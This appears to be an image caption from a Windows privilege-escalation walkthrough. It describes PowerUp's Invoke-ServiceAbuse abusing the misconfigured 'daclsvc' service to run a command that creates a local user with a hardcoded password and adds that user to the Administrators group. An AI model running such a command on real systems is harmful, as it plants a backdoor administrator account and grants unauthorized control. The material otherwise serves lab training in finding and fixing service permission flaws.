 Invoke-ServiceAbuse output showing it abused daclsvc by running the command "net user john Password123! /add && net localgroup Administrators john /add"